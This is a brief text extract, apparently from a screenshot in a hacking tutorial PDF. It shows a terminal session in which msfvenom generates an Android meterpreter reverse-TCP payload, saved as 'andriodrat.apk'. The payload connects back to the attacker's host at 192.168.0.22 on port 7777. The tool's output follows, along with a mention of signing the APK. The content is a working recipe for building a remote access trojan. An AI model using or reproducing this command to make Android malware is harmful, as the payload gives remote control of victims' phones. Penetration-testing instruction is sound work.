 root@EthicalHaks: ~
File Edit View Search Terminal Help
root@EthicalHaks:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.
22 LPORT=7777 R > /root/Desktop/andriodrat.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8885 bytes
root@EthicalHaks:~#
andriodrat.apk
SignApk